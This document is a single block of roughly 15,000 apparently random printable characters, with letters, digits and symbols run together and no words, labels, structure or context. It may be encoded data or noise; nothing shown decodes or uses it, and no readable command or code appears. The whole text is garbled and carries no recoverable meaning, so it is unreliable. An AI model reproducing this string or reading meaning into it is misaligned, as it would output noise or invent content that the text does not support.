BTyw@D24^VnyzXA_C]%@:WApIy//zIhV1|:({)k+VUBoT0JNBITw~d5O4t_9QD272DI:K-4V+Bx5fB6)q|yU(B42Qr]w^LITNQ}+uWuAoOh@tph^zpAE:NNS@AFq:DR^tO}WoDuV4{u}ypAAyFAA]]AASDh&uLA)_r61:O^xx+EW@:A-Jhh&)5xrhf~}XAW/+nudE12/y+}qyIAXWJAX++}XeRuVuN:&%O9khQ}^YAzKDONu/Kh{p(FE))AJ2pA_XKOVQ}F9r]}RQ6hq&(4y}{uCBh}}SW_ui]z-YJkxSE9tBJ^]Sy6B}o;]2WhS0Wh@4D}oO5zU/Dx|/Fx]_p41wWe))Bxh}QO+&DB-oDF^;WuS6F@eQ/OWA/irVAkz6F@rUi9dhVz]V;{yUd%Ed|wfqV0wdQxEYRU];;YEn4)tW-d5f(eIX2@}VQKOJ&D]^AYWVzL|f1_}^F:z@NOh6WB+W^x)p5:4xod+zoyr/Tr+qV-A:w:q5;_Q:r_}JFdWAV;iC@-uAoF~_Xfx^q&E}i/WqL%Wf%&~:zBn:Irzxx5~;EQ-O@oohuC-o+F]hWtIfYxr^;/I:en(UXNWVI&A&wUAA~)-&4xr/kwI%tdBRtAykY(4T4zEkf~-A&DNRTVQk9{]2W)~kRQ|tx{5tXB+W]hAfUQzUiRN::K4RUqxIzW0})&u2f:hzE@)YNItJ{U(0:%qYs|U5/CFx]&]6&C56/kQVurAC-5rrw~WV45qrFX|&i(Xp9i%A)i)sYVB6]1z0@dFFkB}B+Dp0eSA0+R(0@CSCU5Y@t+W]U5w6]OAy+|FId4+s74y}(ue;zi/IzVU9W1]Tz+B|fVSIS(Y4y42yDzheWBRk/td_)@K@FhU2fBAI+/CN-nTCrhFVzn_0WunOuyIC;7DwyKx&IU_pW)L6zVXCB|%}Y1J@@S6}URC&U]CUUDD0e5p0+iNizs4Ws2Q;fI;WWAewh~pk^i^i_Orr^0oiiLkVe6wDAhdei+A9x~dREFK2x)9po};EW}AEdzuNYo~Aknr@nnwVXiFSznp0%C^xRF}L+/%pNoitquA4puVK-uVK-A]oooB4QAk_LNO1O&qWL}-]xsyy}&9]B&kD1&/(zVpz|SIpV2OWLT]WLR-tBVFUN-r+k^f^}wU|+^D)^&}Jyk)ANV}2DAox}_N~~]n/Oh2iU@1r-pwrI-1ropI~(xAJd6^N-u6+qo4)%u}oOuqKosq1^uV5|AE%NFq~qoB{F&uD~wRhYnhUYxX2rndnO~AUS&WYroNq]4@{d^]hEA}B+ozF}oO0-@sewk17~}onD59wIoF~U^2|J-_BWp1ON6IFV6hyD-{%xrIKkUCd_}+V-&qyrnLy{4ktpRh|_AkD{4tRInhY;-BE_VAfFA7y-x/f}s//+9)5s2(dD]USuXCdx1khWn5WI/fO_WR6F4YC/9U^Lkk+tNL&Di]_;^;rV^(}t_0@LBu~^ED;{QkuQ]^k_%k&FeVkpU_9R}BUDQkNiJ|S&pfx|r:^I@;E-@%d-pJVWA;+9uJ6L{kpi+(CD(Wh^zY|}stt~N~SX@%|dISTSL@z+%}fnD{kF6WwUpR:;{ry:6;FhS0@;SzBzX-Oy|6{}Czx1sV2qtkkL0]6;zrUOD%N5nEU~F(dLWkidI%5NtB:R-z9{uY4Yii2ynJKI{WA{sA@Axzxo}IOFJWu~BWJ6R]k_pr]E]-euBDSKBW-56r-IF^R:R]6y4IJ7nOhU;yR|UY9/1%@WhTU7JihfF;hh@_dfA169](Iz-YhLF;6o7nC5SWu2_s}qkuxwxyzf5+wkV4n_iu}O1es)s7UYRpK+{)0@q^}(q-6t~YdzTXU_5799JYhLTxdt^oF2_5neE)9N5AuFU(_f}qdz@-UXKY})p7K9|}sh{XU)DV}AqfCO9yE-L)uOrLQ+r1OzK_)wE6pu]EeF:0rx_9X-k:CDENnqEo{@sBURe2nDX&wOCd1Xq}&XL+h(EF{fAC67kkSJq7rw{{+~^6dn9s64qk~k~Jk4kOf^):x]K5}BD0)DV~CO+Df:)pItxkf(QpBto4nT5z9RQ}K;x47FSh|Cy;uD596OCphD/nB-(x}e4O9_V}0^1WE@1xY7u-QF{5(pRiCOh-T~()wWJOFY{s4u(~fJprhp4u@2)OKpr4t7xq6^W|I9QE(fo-F]{]s^)AKIFO9^~L)@o@@-uIp7:9Bru~6e(r2f6_Vkf9}uu(J_CpApuS)COB)p6rLX)UB-R2{WhfT|J|E&_UrpWQU_iAI7BE^7Qy+k(E:Fo@zXNL|_6tQAxCtW6OpYxRpzfC}4WnwyIpJWr;^V)OopRp+Bfu~)xILWp2JY]W6qfL]LhqFIxC72u|(s1WE%-|5X6^Lpps&p69_/fRLYQd{WJk(/f&Isx4WWpWEXYWW/YWy7Y+|rU;UDq}C26EtXxeQdQo;/1OpR~@sSdWy7WrknxDS4IW+9w/hJ9k]+X%}7/q~sf/yJn}n{;-DrE9q9B76I-rA6%WY&/of2Fs^4{z]5wDq_5/VIK9xdJ_f]-(deR@qphsS1RWdA_k}ft2Ufs_}two2r&-Sx%rfQno65]@Kq5TB^i;n&o;@qEe_DVrrYBOqU&D5{/Ofhk/JSAr^@01&5%eCu;{i_N4n}woq^E;4JN7utto7we_k~&-J1F/YIT92pUJEy{Wu/VeT1UDnJ:uT|I9R2~-R2/OOW-w+xQ/Sf9DrYX/V;OkStw51^UU~iD+0nBD^z7&R2DoU^-e:;k9-E2s02XsIw/DYR5s:;SW)/r_wQsi{reffsAs@;hwQo}S(tp_(]k+:]^sfVL55{51hV6t%nuzw}qdC)-dNNF/%9B4Ww]INnyRrwyTp]k2zp7w4%eWNQJfh1C6hhiK/Ci//BC6u15LCn(+|LnUp]@Qf//I(WA:pEX55sTF_/hrO&y^4O{x9E6uW2B:RO{itkCe/WT]+W+SuxAFn-%B5Oi}h+C7{Vt]C-IWWNxpSL0p^|0z)xN^u;+Eii{yfx+z&EEEtxBT&iJE:&y^s:Qx2Bh{0i|^AWKQ%L-54%q7X9dn)zfIJ)+i|tqNpJ&h1%pAOt0ix:A}920:}5F%W5A2WwSe22Qh{5Jt_-5(4T5}9xuhEd/T60y|9BenLqES1%f}~hSzN6kJJUk;0_KNx6~n;^@oD)5KJ)T/E:nqBhVziTV2Ay:7iBIJr)f|L(6zO0{;wxkoJyT]Yh)-0txz%yS9xRuWB+~CB(Eyde|(St)))nQT2OJR;)knU:YkDo%X|:}4_{Y:FhAVoN&|Y(FAAqRoi4OTtwkCEDYDEz@+~(_BEAr|B_D7ie-D1nE(Or/oixB0ef/fefUIQ}}FSRWhp4WWph6phdA7%ORhAL:(RiwqCs-VIVV7^N;x;ND%SAkEzCNBwueDQBhn07NQ9RB9p-r7AeNy-SVi;|||tn2qItq7pe7)uJAWxyUY0&}AQ;Y626I9SAKe{By{LQ~WENW||WBxpehp]UI@]-^]NEL+h~9p~w&tkySq/K%iYW@]xq0]|T+(~tAK/+~qFwY|whdun;rIpOJI];_FI_w099@EN%-ufkhk9BRur-)&490]96;ii9URQV%6:L(}s}wT@x+6|OqrRAKAu7]n^}S]C5QtJB)tEdxnDK|Is@SkW1;CU|f7Qpu@fqxq&509pt^I]tEkN0%E%7/DR4tt2qtFByNFDB:hx6h4dA&D9WRNFytD_n:uW5Qn:11}+Khf~B9Lw-Lh+44C9Eo0IoBUCI2rR7nhNn/TR42:__{2LRR5IzYS___iK0z0N6z|Vtr7uq7e+OzrRSswQUyq&/+OteBI|UpRW^Nk~EwBfSCr6YO7D40N4yTpLstB)q{5urz@}&ts2NqYqxx4C9K|{{hpwFIJKk{iU;+i4(Eup~qVWkRE_))iDFBKBfJdne/(5_@&97f~RkuwRE@rtBFx~4-X%O^~rAx5BnDt|VUC~YU/Q{^Qu2(CX%zCd4/^;OX2I+{4C^|6kwDqt}wtTID7{Oh5xdeS:1S9BzziT~|J6fS9hnoOo)4|9k2kfNn5St_e)dwS}}t{h~Xd01{&CQSKNku;pii0N1tQ)I^q27uN^E}}UBNSew@u1N_yA1t@r4SLX2LA@T|;eTQQ{&fNwRuoqBs];tBBr}}O9/E@:I}FUB/Ks;wJ@r/|uKU5FqJz%rD;kf6&R&eFOD(w-f^--ux@pIpDxkWUfz6pIS{+z-%z@wx(27|~-x^~+otiE_(y6~]+WF(]shkyyo4sS6zEeI)zAES:XkdfD]q~pRd6TT0W-D4zYNdVhChJS46w7kUuY5z(~0/KrxxWkES09{ps//LErzp/rwyIIhxNh|TyIW%u2(+VIyE|W6kJB6_fKNUCQ^^-0Dh6h9-)p6C-%|6Q;INn(IYwrh}W]6I1uC5d{JRrWS:WI]4Erx+9i^Ep^RDE+6:+uRw-y9f5TSi2ph;-UyJ~2SY}7tkr+uh6I9S0uwOStYNn+ASSIC_(pByud6rL-}1X%+E59YIoxiTW|po]iyBQz9COk1y-4h90qpqi^|V~E@6Odu//6Az4O6O%EJE@y|&rp5EIzpx}5S(D5~REto{BkkEuW6SyRII410ISOdpowA7zfENy^@|4zq]p:RJ0~SyIFQD2N7z7k]9J_i6ohEoux6rRRwIepI]s4xI^0oDUTxy+op+;Iz@UNSe4yzSdFBhUney-AxIt:I(xRE]XdLu7O0x:CrSziABkEY~zxREe_Rdi+9xAFEYJdI16sES6JQn}dxRRu)0BVSL(92e/uJ|ny:+uDO~YJe/VI))d-EN}EUzNIiLC(9;-izx&]r|Fw+EwioynWyBBuBqi2B}p4zO02/EVqxF^E~S%O4JV2}BSSrYJYu~_0hUTi2]~SkSB20orB+L-)@R9A&qA)_NVnAxqtRVdT~%L(/|^V:~^)upu0WrIxY/iROITXd0Uz@Fz-QtVJ|:Q5AOF-WIFpurTn&q0^~RuLrFiJfuL)&7@IAWF~dTtBpi67XQNiLxh^w|Rf1i)d@JK}I6I}(/T9&h~D}WiiQnsBRyOL_QEyW&(hrN/KRx7E:n9zT/-(D0^FYQtts(5UQt0xQWA%E4tY%{qV9NQ~hw/sT}R1F@x%rXVEe%Q5sYriY1/9%rfwokJ6%x5UFph0LoIh|@yk%;yBLyFr]W7iCxK;(x@n:VRJX;O~DW-Dy/0BY%O{7|xWhJ_;u|hLTCkW:NKesdiR|OqXfSqO&NF+yK^V76F^9qEEWIJuk;tWuA-h(wOhrqyBJhW])BJtS]w^TyXD6{JX7rkUqx(^tq0^+9Wf(@uFVeOBX:^4^Nd;nT^q%LnX~t;(t0s2;(/o9;tIphrRW_(n%eC;(rQsiI+eiFFTLT@o7(J0IqLx5w-kOVeQh@;1hw5E}h6f4k4z0uwo]_p_U)S+;^JuQCqOC@Vure{:IS-oEBBUwQyB0tFR2;Ie^]zTDQU|/WU()6-2&E}475D;CR9%]+Nf2N2;UCK}LN6N1429%yn@7)VAhqzE7w+pti@%tS]W@~~f@Lop7BXQ9e-CO)uo%BKRx5ykwiXWr_V6QfwB5Q1X|Jx-JOx1VU+_KS]:I}zSUI|Boix:tp~;{or-sYux72NoOyR4d)-)45B7x6OqeXNYQwJNuQ++R&qN{qAh^N:1N&kA2x15Sdqd@DKNNU/~kIIC&7pJ_I^TipwK]Y)^rdB&;6y_E~+Ox{AxW~&}zi-dyII9Xh5(~yQ0@~-A^_2B]6}N+i^:yUzr7okCUDBenoR/4VuUR/E(~(IeuL7Qw4^)kQd}5w~6znK&6r2S1LNY2q}n|X;n@2sCyVnJsstI64);WYfSw7@)rJ]2DhpY{FE{xw:Fwh)ote2~|1WU462rFy2xz6t2no7e/KERiW|4pr~S|yOwSWh@|;w)~%NnK|ohWQh/%7C5Lh7RBhL4xnAps_Ed{2JxXi@I~rNxuN^W%SqD2+rOr0EW1sq1uhNRw]qErR/;CSrEkyErtVFxu)(wupz_4}tyCp)yIpN{e1r%K/k%^6uou&YB6|%eh)C-//Es%U6F4;T:KLWh}WW;46z4rxiupix}NES%AS|kA&hOJs(7OSk6{9JwF@@&FED|iqYT]pD]ODY0RR(r]SVsrkp7ikhBrDroLrC6rpDhkr|fnrDyrIu(ruJp+hw(-&@S+p~)LDx6JIR(rrreSTwyrpuxW2z}nDDorpwwOV7DA-drukL2]s+Xnphd{/}Rip]TU9I/RCB-L/(ysoyiE|WhxiE]E/NRxkNUxA]+wON&~kVwi;B~LErs|dBiAtuqL~]7tIu}Vfri/T~1L+AA9xEEUUreu;-&&TBtQtBII6J-V^]SoBu{6dpEr}rr6BJ{skEIKyyr4I]{/rruowUh/@-yQzEII&J@A%~1D~UTAq-EqJ_r4VE~YzUhtzUpBJhthS(I6xyk7p~DFwFnw^N^ww(fVDB2q;fJxOr]whEnxQWR]+(iKS~1J^iEdx~VAzxui_x]]SuO0eS|B}BWkxEEFON~|2u7-OIIpiJ^BOU(6BSECySrkV]Szpq-qA_+2VYuuO+JOLYyK]OpQA;W0)eQ)xqK)wsJw;zCpwCtrLp&S^SShtF+V/fkUtDpu;ExhEB+YIhT)&S@h&YRV]pRuSr|+^4CEux6E]41E+7wB_z4)e1C)&T2CkdnhI/rxrqJEk41EXfkYCN~hNUJBN)Uyt&|uwL4YBK|Bh/}w5r]reKwUY2@7Qq97zz|penICxF4WQwErfRSuW6-EQV&reYRY+|-6h{]VArzkQi&Sw2D7~5|iAxsEq]0-)kqwI{J7/z9U{Y6AY^~h]:J;IXxw;kAI~xpr(qsuyu|Ce/wrr+uSE6iuii1CI4uC~fIxt0DCfYq)9t:YiFIx)eB)AyhV7_IA;;4rw]J7e/|we@|^w5rq^Js/~E2yI27~qsD]R6E6opnLUCS6-hISRrn_+qrxn|%LWD6du9Y]D@5isEAyi:KRANqnIRq{U6@x&EVL^V}WU]0SIo^h^;wriIduS0yDURp6qR2N@;pJDrxpqVr;Jp9fVwDAps}(~]uU6B;rVqWJuw%Jhud-rE5UqAWEBd_f|QAFJ2sYU4QOrBJO}5VQ997UsSWBD;thU@s6n@dVp|@{I5VFWwp{D/;NWWixhd0AIzJA&I)(^SNVRx:du9WLphUO^0r:Vnd~BJSFkk%V~JwSss-Duwp+o0yE9&zN+r{Op]%6}Iu0Js7iix/0RooT~9%Eh^EdJSiW@S|yI2|nk1QA}S|W/TI7iE;e@-ALO~:7OUfKxBeAfIkdAfF^]6h2f_qQtLtEY(y4(]p&Iz6UhOy^XOWX(NY]Aqx-]SY;LWWDX+-DfNCpuBdW]^YYFJIs-Eyhn_^RzI|RrdftIAhJXEys@yrI+ri(JWnx5ruwtWuu~Bi1Q-R})_fW/p;Nd^:;VOI45EYQWy;;}pLNRf;O7(A]D]V%zI~KNS~%U]f]hWyVUruf4i]B)N0/5x-orkWsDh::kIuz];B/qyD/Sx^R+6Bw&]7F)d^uVJ@/]k_9tII6&6C]r(d(fpEXV]_d9~FtoV+|]WrVdWNdDJqx{;UrW_Y+sOBswIxEyxOV~:JxIEyETkFw&e/uk;4qCy5O&TzCrpRwK9&:~AxNdWC:IJr:~|pJ~5hW{Nx9AFR]t)~:Y6OJ~f~xtruuupxUN:n:B}D;hRSrQ&SLWpWuo{BdT7rUW2pwEeRw]y6&NkR7i)4pu/|w]n~J]whO]E|ud^1w@{sx]/4w]/IL0eJL]}|5{Y4ru%i:]LCx6;UAVC-F2ESwEyr7odBi{662i-hqWEd]{_hxN@CxOJ1;6i2EJeowy;DxNEuNi{pB)T}Eyft-&QzOk)&)_e45&&@:i6iWpe4O~iIWN&i+~rCJ:f59YtzSY|-ERe+-iBkf-X59wCruiis_Bs4r4/KL40n_L7WxoeBL27@L+dxU0V)/pwfyrDe{5uUy5_Sx5|5oT%C_prqI9R;BrI;W5rSI5|~{pdJQp|~(kkxrn(inK)pK1&wiWqSVUEzSK1%(d@ho@4Qy&5Xxii7{D{{N4wLL~k{QR}-A}0p6AoI(O4A-D4EOr{uxhN{:uN1Yh(E:Rzh6~x{o:|iyt0Vr|kLW5^LW1q7B5%xTxzJ6RYS}RyeTtK4:u4BTqI9LINi]~Odup4IS(rES(rtsrp;{^6/LDuY(OT{BpurrpdR+(w5oIhq{r~xrD4&p)pE{ID9B)rU{DIoBuxOWrRQ{D(::I4X(psDU1VLV6xXyOxT{AL7hA2kS-OUiuxXSpIE-J0C-V5(zzJSN/Q:wt~hO@ysTXEy_6Ey{tkO2^NE/{yyIhyrxnr+4B:fw&x/)0qC~/VBR+f(R7yyyqiQKoks7:C]]ByWtIEWe/Wy|i]JxW;RE/k6eiSiQ;kSXBEyX5y&nIL|%YL&pK:/p9p5Q]OFoqJJwDz]E|+-QedK/JY(%UIrIhE;FthA-}]VOt(&OUOr01Wx:RYoL~rE7-kNYi&w_2SWk7ErY~+4StqpUxrNx7rr_n4W_7{EIK}O9roEqU]RY:yeeqSiuyyr9{yW;Jk4:{6dhX^4pNIin}:WV-rrsI7enr-CRE_|yS--_w]ILiBrW{]E{hWr^dEW&{nB&roy&O0N]{xVq7V%2CX/wIDuTIpITsp-T~Owhe0rxW/|Ne0Cw%J+:rUhWrIDT%S-EDXUR9D70~tpkTrIeWQLX~~%T0Vp&+w{Jrx%AY_o|iOBw9@~rSCU^q^6CB5RT+hXru4ur;_|uunIuWhCFT@0xtCyuQ~^FA:50AQJd^L2xu%4rxz5Lxu:r171kt;wTyoC+uu0}94CNe~|riqQfk~wFILuJp_]Jpq&I1noUuS|FFF+V@7A_qS}hOx9)F^&F&(iifwnEy6~dISuw]|5Ek]Du&5o)C&qXIh6wNipwsY:;y1pOIQhFB_h4I1C]%9:rk1%REQ~RI6ryIXfxXuR0Id_EIwX0eTu0iLWNk:+:/A)/u]_uh(UzAKT@&:2RS4|zxE2FpEY/&5nALSOBruQ{pw|WrpeDpI]LIhq{rtu^ru/DDiUOIR|S(^DtfToe{(NuN~/Lp9WXNRu{rwzDp6TSyhyE@0rLDS{2&}oLLTDrDAY^)_{ihnXkzVoA&SL~nttFpr]{NT_To5d}SCUthx%pfVh{@TLqRxoSDs}|RrWrp0TndN_;nz-KuzAQw4yphSISfC0&N6r2Tu//I4oCQSt0)V+Ipxf-RwQ7ppDShW97{|QyfCy(Qw/O5B50rp)0t~nw~E~5FOFBF9hVFes:t0Jko%ETuu@K9C1J0}tArCErI~2{t}~SDD1DI~Sy2E5XzCCO/1-L)rWIrr]-RrWw@wiBe/^|k@0U+uL9/sIr1ExVU/S9{rEExIyIkyrQ_NszqWkIo0h_WDyT4ot|;W~Ad};n/OF1Co~VE@IU-twYp)B~]K{5yS~rod+)6OdssUQiTu~%C%0-U:OJy(7fQW+piDIQts6wS@/u;piE/DBq&rIqTyrqIr~uT0_+SzO7{4EkOz/1U2U^AD2Wte+VAeih0y(Lhedy;oieInB0e^uf{)d|CX~(pry7TpWTuu9VFfOL)rturA]K6VUK/(ySTS+uA2rU4WtfxVYACQO0d+4]4IWTTEzxsS;kX(WL]yuWVuRo94kRA&&h5~qV4DW7pWNK54(0W//eYRe9%|&EN^_FtSTXiOwRrwJEf/nqh+h~yI}wkVU;W4rwNYhNAeIFeAX@UBLEnTpEe}rxxeT7~yTR97eRIBQ]r|iwNET]Iu/06i/ETN%4unI{B@~]I5Io/iWTsuITk:O:CT&Jd|YpSWBwEDwuUN7]DiE(D7SxWr-Q0WF^u/OUi(|sLp9BNF}WI{pfR5VfXo6+XAe-J;C~2re2T0-uC@/O{hE:2n{1~(ps&I4KBpxwwApB&T:Er_uOI5wQVfEWrCD]pCXEskfEX)iRIph0D/_]~tCXtEkEwk~KI2IK~Bu@IKDXBiS0h4Q{~5Ck6LNk:%LI~iFEq-w@7k~E;EDV|f5/:S7tnE()rWQ4{:s@WYS)9k0ISIU%O@66Vd4]VJDhkod:%%nV2rV}ONee9dki_nR2Q7+ANUstep-W_fW7@OI~@1s9%7E1Riq6RzyshyrKRN:/ks(ThuD(EneDLn;LuirCQXqKrk-&N^9eSLAe~NR2uWCX/yo4ReS;{XOKu(NdeL;%%kX(toJO~e/KYy~@(^4D0KLx~x}UL4Wr@A]r}C%]xRS@feCD2TT+xifiquhRWSUFEOAJE%Utq6QhJsDR+y2z}TqX+0%Rd_^tA(T9:kz%%S74})}&59tdQy^|n4QVwO(:QydI}f]/sO5%o1BwirkhiiE;FVJ0-A;WwSF_Q7OA/TzT&q%fBIytAO0xNB2Bye|~A:Ed9sW:TekhLy+UX&_QfJt~TIq76tLrxV-^kxW}d5skYdw^pVEXTr_qQ&5{5nfSLDDRzVi0fotpLU6qU^KokINww+WRJ{-pw)9|7{BY{2+:Yn)Fh1NOznD]L)7ps/Q:h7L&5X6/s1+:~AI%Sw2TsD)o1wxr-&CLhR(R+q|O27XxSu|/q~|Jd}JzQ;J~qC/}|%A1q]OU1^T:EsQeOCdQ0h7zF+Bx^N6uwTdViL:/h-ndyx_LF9FIytEpk_07UCdwdr]:yOIOxIpQ/Nr5]~d6rEiDRC2yIQ-(_LDhwwd)1zEkI_CLz1hOsz_rTdi~dX{hxC])dt&AVX;~5%u0So@&-2h4dL2U9yOFFRWU{Sonnn+)dtCOuu+O]qq6ziyrWep-S{DT4|D|4||A&+eNNF}{E0osp|rr]zA6i5wu:{O54RBJ/Y|5Luy5urF]5%1KE}kDoqEOrOBSiu|i74DpyCz9RJ+^BFpS:%D7]enJIwwWY6qpAk4%o&]xhA+|zE7yNr@iFAnV{@wV@++{:tf6)_B]iqKAQeBs&OQB:uD2QVJ_:sxkB/d1V^5JLLXC62yV_&i;@@iV(kt~QJQ-LXVV@}C%W(do(w-++RF40A0ss&)U&77(YuSinhQhUzE&ss:]@U777Xsf}RF{XAqDoWWNehC/o-IA92pJu_0~::BwA%O:BLIzye&6A7{(hT]:2rkRx-(kx)q6~xBo_ViWeO)DySOq1IB@h^tY:hk%N;K~A]zsD^uihVuy4AIfUf@BU@q^AUEX@ot4|A7Y2kKdq%dp1CVsV:zVy:9^u^5@iF%d1)WnnWp|V@T]_Co_U79:CYp{7E{U6|@-nEnz+-S)_pOO^X~^UY%f]y+15QnO_-&DV@1YxpKQw]Q{{I+_ziuRX|rDNY}/T^tOLrBz]iRSunOI-+wz-n;rpphz/0Yx~h}iefkAuKsoDSOhdLiE7@5@]zRt]1J-k^RkCYR62~LdV5&z-z)}2Q7%6~2|@9|QJQ6]YEST/4ffhd&FT]nq-o6&)7)zC69DFKN@V6T}]xp(z:(EV4RSBQ)^9/C)]_^hQR:TsKV/hAJO+nFSB_pY%}NWzRTix51(rpKIy}Dxo-urwxD;rDR{orI+Q{xfzY~Rk-|(upA4yAdn)x/W{E5L]S+xXpCr(Kt|4:yBB55|e-i]z24I4uoxW0^uRI;NTy(/kLewAES]6keJhYQW~)2+]drU:{WkwB%}~W&WdCW_pJ^L75iA+xVJ9t5iAiJoD(&fN;}nxq]i;d5@zQ{WT@5_pnuR]LWL6XTk7fwUE2z0++E_IBY;KfLi(@)h5]JDOTzu];IpuVSXIQn5eWY(902iIR+9J^IqE/%)hCUd0IJ|&NWB:ipkt|pn_rAx)OWi~;r2~I^9BWWipJ]|irW~xtq/tWKu51|peR5WD]LS1n-ys;wCV;2z5VrykKSu-Cr|UBzI/ByryFRtO}t9EN-RiJ^ArTkW6pp4Wqt;f0X09VVkR1eS/-6zeAzAUWtSWfO-S9FC&+:i6J9k:E&+Wd)osSe(J41D:VQLd+eC(%4-4s}iUWQQnWUrtNWfIhK0W_tJTE(%SJuVTEzYEU}N+4}+ioL^w:y&CVrEkVtzCkzBOTx]oEp}+J&w2B:AwVS(tK&xT};Q{qILqVBkfdqtVq+;zL9E~pk;;z:hOYJw9ENBy:yUkQ&]S]Et6yw/r^WwrL~D4+h]5dtLfF:tUp4RfD1u@u;uTx5i|yp}B/s^Vx)q|-hpL~hUAzLVYAyLzk9JYVSQ-nyB-pJY~(O1@V9Cf/O-5|oTun%r&-1o]C+9hKpRN^:yE6@d0fE])FiCS+VLd6W)@YiU02rOhd^:UtqUAs+0AU%qnIUCK~wke&x&xRqJoSdn:qBqS]VD7AR9J~Wn22-|J//I+h;q%Jr+EtVswSk:OR)x}9{LDtCdY-rTJ/Sp5]1AA+|ww9ICI{Ihz^i);eLfB]FEW~O;CA-YI+n&5LC]tUds6//po2:AACssL)yV1~RVIn)@](WiR@F-Vh/dJEA9L;@A;rSU)E;I/@;(eiWV~+BQ2EY/d(JAXh)xx:1LI}h1LDA^f2Y+^%AxELfu54~IpI/ELkJfVAX9EVK49EUA||&tW%SxzUhUQdJYYzXx]s|6uI%+I;JoX;ep/py-/s6^xOBdszL@}69(DxKiS)C|UpCX6fpQ}&VC/NWp|(-w~S_YEkkAniYKzwV(Sh1@9Jt]+R^IN116Ai:(n6_^A-TNVTFLp(@@NY60CoK+o_69AdAhxJ%BqJ+A+VpqtkCWpqzxS&FpnxxO@AhkStiD+;@Sz44|VDtJ0:k]1-R+1NWif1CwwRS^J{]i^dhVtrixYfiIJ)OnXSipE-{x}-%}po@5WXE7ikKW)OwdwNN)X4ho&y&:I@u4_N]EE)RIstWA0f^I%45]peEF}:%LUSr4)SVYY2S@~ri(RQ@WwpKpSzR5XRquB]RV0+f]F@BF%@rW2UzC^YA~rTqoTJI@^Nz1s;AJy7CzR|&Eqn6^Fko7WFsp|Vo}J-]T(4]C]^SL~2IL++kCY54:AIFn_tsA&9tnLOrk~;uTF;KpIh5)wxAw~y^KeFV|2)D1sBzU_DiewrUoAE1&I^U^F~tn4pA4h91o/rp;KIfE7Cn0h~DuKE]9_S+%42;2eRs:BU7K}z^_qorrrx9nurBTre{rtu(rrpuOrLBrrrC/re{+9E6DOykwxuy:&y6DO(;9ExNz2E6~O:FVB}:ny2BRo{VekwVzuEqTJy^izE%:Xx65A(_&t^ez^6^5}ST);kXJC]B5qL%7e@sn+udtztq-I^@~L{V0:AN2_nh]&(xykfV5AhfO&frW~W{~W%UfBEB@u~U{&wp~o(zVt|oL(;XBD&9hDOpR]zphLo&Lk)]U/@)N:CVo(y@(hIy|%0YB^;e94sCQSRToL_w+r6A5}CTUL;fd/{5NEL}5]:QdJDY&9L}dN;5&J0Xtu^Ddyz/)^}29NOsdN;17D99&uCn(L99eh-0e}L^{;7ew;:E1esD-(y&5@tN5s{KQ_/7XuAXQ/se}St4nqifq_75W06AN^CU5BL7+L/1eRS&49T&@5z6FU%IrK]~|Bw9CCwykV:&pAARRJ-+-+wDirD^5JErV]::SWrJd)99x]h]5L-&]&whBBLS]]VwxCx@;|d-((O|+NQp/Or20kkIs{hWtU)xhhFq^pf0^^^Xq79-dCdk}}^NhIRU|6ne]4+tzd]r%VBoRA}nJ+Ui-q~ydt%VrzVd-2;&kCV%s_~hS(BBTU0OF@{uUTnF04qqtzs7^6iYYJLCinnQ%nXS2YWIVd_6h6xddsB&/O+fiO%_FNQnozKq2:iXd_e|~Y/]}zFQ;IrsqEoXnEdAt70(}FfirFhI-}AItVXQ]4IW~&E+xhx~(LWO:;+u]]pK5oNx5V~RTrV+)&WDO}DBSIexx&21]Wh6y4I}VsVVrtd-F-nE~InqSO9^UkV-_YOXSd{_fuF:Kt5JVVi}]C:)|eK-BVYVQLQT5+U~iKFU)^k9KkuR_:+En@@4|JOU(2I4ekY6YwpeKJnoBo}^COhh25e9k9EyS92S;^)7Yzd@I|NW0S):62S6UVF:zNC;nfQey;y@i4VxhESA:tr9Tw;wei59zAWk@ikVAy}hJRBDEefRK:KoUVJhhh2I]k/AUWuo5-5tt&^wuur@I_FJ2h|}&Q^|)dL_7-4Ji~:K&o^J59V@u|7LUCY4xz@%)2h&/YU:QLEAUkO@1iB-)dVy^X^)6-9-Vk@:5Wi4-SysAKAR04@E%s%-o7AJ|zQU}te5OJ+7_9&26;-ITTdYo055Wzd/%{_D&Fd4TYn4i&+NQOIUqz:JWEd;t0z0@+~VxLknqAd@s5Jt551_^Wt@]00{Qe)]U+D_&L2~fEEyWTur}61IDq50(-UfRTQ{/41wee6/Y^FFd(-FqYTKNnXYfN%A]op{Xde&:}1@Y~ErO1YF+J&9i)O-0eoxNUS44z}RFfwz-;yVJ-V/6Sn{@;wkWIBR69t~|KER9Dhzd{WIAy-ArAk6z]Fz5h|xyoURp;yysVfrBnq;;wpA|^5QoTTQQpAQS/{W9~kt0R-CeKrLTqOpyU4|RIr6zWCNKB~A^6krxERwrex)h:1+E)&J-_]ozs2WV7zrqYTe62F(_IrN)qzU{}zWp-fx@kt%L4-nE^(@eIC;_7{~6|dnhC&y-iyC/KY{0Q&+iX@CE5TpNLEJX7]RJxx^^pC@;(E_d}2+^{i-1Ain6ONIpxwyO:uu%(WIO|zB:AD^~)fr6x:2Ep9fSiUrx}]Wpktwqes|+To7O06rxrudXXCCkyu54t]Cpph^shTD~TBB_+1truA)pCu7q5@4W{d91@LfNQ/2IN5whoAQK;WFRkOnd~i:SXe|@kfY(RJ]erSTeUp;ddVk+SDXSC(WdTe/eY+]kCC60ET21q+;(Yzn4xw}OIU^wiq-KQzE;JIAE+%OIrdR6A@VU9C1yrJYsOzA-9WztLWIq]RD{{D+uIuE4o+p/Qr^S2;54604UAh||1WpDSQR~/7nxF{SR6-zBi0@)5h2rz)2^SIVynnLBi~C%KiiO{0I&nUJdFCCJhzrKEVAtzh-Rw2JA-Oz6VwpdiFkT^qACX4T5Vp(xrIJnE-D(/dpO@2zLFs|Nr26QD]TYYdWt|zxdt+&C+:AAquXN}WnFkD61uEyy0U6^yJhU}@Y:Nd|rtWSnpY|&-uTUtsJRy:^)+-R~uY^sf7k4;Y5K++sBrKCO)wr^&eVp2SRJ+44/)iNIU]@5)27tV%1Drik//BfDw/t)wRwE_r+u12VBVRrW&t~&&{ix;%zKO)~-fT}-kz2&7hrwxEwpuR(DD0CNB+(^@;zd(JT&i@@0eCXKh|9DRAQ:|_y-RFOky14uVQ2%n:QQKOiJx%F&YFEtoy_RB@k-A](pr(5+nUxT-h_B40E22]wy}IDKNY^FhCYL2I/DD(e/rt]rhCX(pOp-Ry-QL&uw7uw^WS|ETIsRho&tsu^)VxE4tX]R61F6nI)sFTV@LIu0hf959)Nw90WV]_56NIFo}1LxpWr0TiLLdd1p&+_S]LoY%{(1;Sd^U(JytyOht(tUFk010:Ih^oy/T1)